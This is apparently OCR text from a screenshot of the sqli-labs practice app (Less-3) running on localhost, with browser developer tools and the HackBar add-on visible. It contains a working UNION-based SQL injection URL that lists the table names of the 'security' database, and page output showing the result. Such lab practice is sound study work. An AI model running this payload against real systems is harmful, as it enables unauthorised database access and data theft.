 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
LI DUMB SERI
调试器 网络 样式编辑器 性能 内存 HackBar 存储 无障碍环境
SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-3/?id=-1') union select
1,2,group_concat(table_name) from information_schema.tables
where table_schema='security'--+